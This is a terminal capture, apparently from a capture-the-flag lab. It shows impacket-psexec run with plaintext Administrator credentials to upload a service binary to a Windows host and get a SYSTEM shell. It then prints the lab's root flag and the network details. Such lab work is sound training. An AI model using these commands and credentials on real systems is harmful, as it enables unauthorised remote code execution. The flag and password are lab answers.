 └─$ impacket-psexec Administrator:baCT3r1aN00dles@10.129.68.23
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.129.68.23.....
[*] Found writable share ADMIN$
[*] Uploading file CHzHAERx.exe
[*] Opening SVCManager on 10.129.68.23.....
[*] Creating service TLGY on 10.129.68.23.....
[*] Starting service TLGY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop> whoami
nt authority\system

C:\Users\Administrator\Desktop> type proof.txt
The system cannot find the file specified.

C:\Users\Administrator\Desktop> type root.txt
a81da15d8f34d3771a123287cd22987b

C:\Users\Administrator\Desktop> ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection 4:

   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::9d74:b190:82d4:594f
   Link-local IPv6 Address . . . . . : fe80::9d74:b190:82d4:594f%15
   IPv4 Address. . . . . . . . . . . : 10.129.68.23
   Subnet Mask . . . . . . . . . . . : 255.255.0.0